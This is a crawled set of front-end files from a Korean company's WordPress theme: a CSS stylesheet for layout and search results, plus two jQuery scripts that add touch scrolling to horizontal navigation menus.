.slick-arrow.slick-prev{background-image:url(images/main/sction2_arr.png); left:10px;}
.slick-arrow.slick-next{background-image:url(images/main/sction2_next.png); right:10px;}


#the_content.company05 h4{font-size:22px;}
#the_content.company05 h4 > span{font-size:30px; color:#5d8500;}
#the_content.company05 .infograph_wrap{margin-top:50px; margin-bottom:50px;}
#the_content.company05 .infograph_wrap>div{width:50%; float:left;padding-bottom:50%; position:relative}
#the_content.company05 .infograph div.img{
	max-width:408px; margin:auto; height:100%;

	background:url(images/sub/company05_img01.png) center center no-repeat; background-size:contain;
	}
#the_content.company05 .infograph_wrap>div>div{ width:100%; height:100%; position:absolute; top:0; left:0;}
#the_content.company05 .box_wrap{display:table; height:100%; margin:0 auto;}
#the_content.company05 .box_wrap .box_wrap_inner{display:table-cell; vertical-align:middle;}
#the_content.company05 .box_wrap .box_wrap_inner>div{}
#content_container .text_box{padding:25px 50px; margin-top:3px;}
#content_container .text_box.b01{background-color:#79a415; margin-top:0;}
#content_container .text_box.b02{background-color:#ddd}
#content_container .text_box.b03{background-color:#ccc}
#content_container .text_box.b04{background-color:#bbb}
#content_container .text_box h6{font-size:18px; margin:0; font-weight:500;color: #000;}
#content_container .text_box span{font-size:14px; margin:0; }
#content_container .text_box.b01 span{color:#fff;}
#the_content.company05 p{border: 1px solid #ddd;    padding: 20px;    text-align: justify;}
#content_container .company09 .infograph_img{width:100%; height:auto; margin:0 auto; max-width:535px; display:block}
#content_container .company09 .big_arrow{display:block;margin:0 auto; width:20%; max-width:113px;}
#content_container .company09 .explanation{border:1px solid #ddd; padding:20px;}


/*�˻�*/

#the_posts_list li {
    float: left;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #E5E5E5;
    width: 100% !important;
}
#the_posts_list h2 a {
    font-size: 15px !important;
    color: #333;
    font-weight: 500 !important;
    margin-bottom: 10px;
    display: block;
}
#the_posts_list h2 a:hover {
    color: #04b253 !important;
}
body.search.search-results h1 {
    font-size: 17px !important;
    margin-top: 70px !important;
	margin-bottom:30px !important;
}
body.search.search-results h1 span{font-size:17px !important; }

--- FILE ---
content_type: text/javascript
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchscroll.js
body_size: 2463
content:
(function($){
    $.fn.touchscroll = function(options){
	    
		// Touch support detection
		var hasTouch = 'ontouchstart' in window;
		// Return immediatly if Touch no support
		if(!hasTouch){ 
		    return null;
		}
		
		// check -webkit-overflow-scrolling support detection
		var hasOverflowScrolling = typeof($("body")[0].style["-webkit-overflow-scrolling"]);
		
		// declare default options
		var settings = $.extend({
		    direction : 'xy'
		},options);
		
		//Start the jobs
			
		return this.each(function(){
								  
			var $this = $(this);
			var scrollStartPos=0;
			var overflow_direction = "";
			
			// If has -webkit-overflow-scrolling; add overflow-scrolling:touch style to the container
			if(hasOverflowScrolling !== "undefined"){
				
				if(settings.direction == 'x'){
					overflow_direction = "overflow-x";
				} else if(settings.direction == 'y') {
				    overflow_direction = "overflow-y";
				} else if(settings.direction == 'xy') {
				    overflow_direction = "overflow";
				}
				
				$this.css(overflow_direction,"scroll").css("webkitOverflowScrolling","touch");
				
				return;
			
			}
			$this.on("touchstart", function(e) {
											
				if(settings.direction == 'x'){
					
					scrollStartPos = this.scrollLeft+e.originalEvent.touches[0].pageX;
					
				}else if(settings.direction == 'y'){
					
					scrollStartPos = this.scrollTop+e.originalEvent.touches[0].pageY;
					
				}else if(settings.direction == 'xy'){
					
					scrollStartPosX = this.scrollLeft+e.originalEvent.touches[0].pageX;
					scrollStartPosY = this.scrollTop+e.originalEvent.touches[0].pageY;
					
				}else{
					
					return;
					
				}
				
			});// END ontouchstart
			
			$this.on("touchmove", function(e){
				
				event.preventDefault();
			

				if(settings.direction == 'x'){
					this.scrollLeft = scrollStartPos-e.originalEvent.touches[0].pageX;
					console.log('test');
				}else if(settings.direction == 'y'){
					
					this.scrollTop = scrollStartPos-e.originalEvent.touches[0].pageY;
					
				}else if(settings.direction == 'xy'){
					
					this.scrollLeft = scrollStartPosX-e.originalEvent.touches[0].pageX;
					this.scrollTop = scrollStartPosY-e.originalEvent.touches[0].pageY;
							
				}else{
					
					return;
					
				}
				
			});// END ontouchmove
					
		});// END each() 
		
	}; // END touchscroll plugin
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchdrag.js
body_size: 2167
content:
jQuery(document).ready(function($){
	
	/***********************************************/
	/* SCROLL BAR */
	/***********************************************/



	/***********************************************/
	/* SUBMENU OVERFLOW TOUCH SCROLL */
	/***********************************************/
	$(window).on("load", function() {
		//console.log("asd");
		pibs_touchscroll_init('#menu_touch');
		pibs_touchscroll_init('#menu_touch_primary');
		$('#menu_touch, #menu_touch_primary').touchscroll({direction:'x'});    	
	});
	
	
    function pibs_touchscroll_init(menu_id){ 
		// init menu width
		var menu_width = 0;
		$(menu_id+' > ul > li').each(function() {
			menu_width += $(this).outerWidth();
		});  
		$(menu_id+' > ul').width(menu_width+4); // 4px to avoid bugs on some devices (eg note3 ) 
			  
		//check if active item is visible on the screen
		// if not visible scrollLeft to the current item position
		if($(menu_id+' > ul > .current_page_parent').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_parent').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_parent').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_parent').offset().left);
			}		  
		}

		if($(menu_id+' > ul > .current_page_item').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_item').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_item').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_item').offset().left);
			}		  
		}
		  
		if($(menu_id+' > ul > .current-cat').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current-cat').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current-cat').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current-cat').offset().left);
			}		  
		}
	}

});